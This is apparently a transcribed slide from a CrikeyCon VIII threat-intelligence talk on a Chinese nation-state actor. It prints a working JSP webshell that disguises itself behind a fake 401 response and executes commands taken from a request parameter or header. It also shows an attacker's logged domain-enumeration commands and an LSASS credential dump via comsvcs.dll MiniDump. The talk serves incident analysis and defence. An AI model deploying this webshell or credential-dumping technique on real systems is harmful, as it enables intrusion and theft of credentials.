 PowerPoint Slide Show – [Inside The Persistent Mind of Chinese Nation-State Actor - Lina Lau ]
JSP Webshell
<%@ page import="java.io.*" %>
<%
response.addHeader("WWW-Authenticate", "BASIC realm=\"401 -
Authentication Failed\"");
response.setStatus(HttpServletResponse.SC_UNAUTHORIZED);
%>
<%
String cmd = request.getParameter("UJhs8");
if (cmd == null) {
cmd = (String)request.getHeader("Failed");
}
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd,null,null);
BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((s = sI.readLine()) != null) { out.println(s); }
} catch(IOException e) { e.printStackTrace(); }
}
%>
Ldifde for domain enumeration
"cmd.exe" /c dir
D:\ \uploadfiles\321\ld.ldf
Enumeration & Credential Dumping
2021-01-05 02:58:52 "systeminfo"
2021-01-05 03:00:20 "net" local group administrators /domain
2021-01-05 03:00:21 C:\Windows\system32\net1 local group administrators /domain
2021-01-05 03:00:51 "net" local group administrators
2021-01-05 03:00:51 C:\Windows\system32\net1 local group administrators
2021-01-05 03:01:34 "net" localgroup administrators
2021-01-05 03:01:34 C:\Windows\system32\net1 localgroup administrators
2021-01-05 03:03:25 "net" group "domain admins" /domain
2021-01-05 03:03:25 C:\Windows\system32\net1 group "domain admins" /domain
2021-01-05 03:07:27 rundll32 C:\windows\system32\comsvcs.dll, MiniDump 584
C:\windows\temp\lsass.dmp full
CRIKEYCON VIII
BRISBANE, AUSTRALIA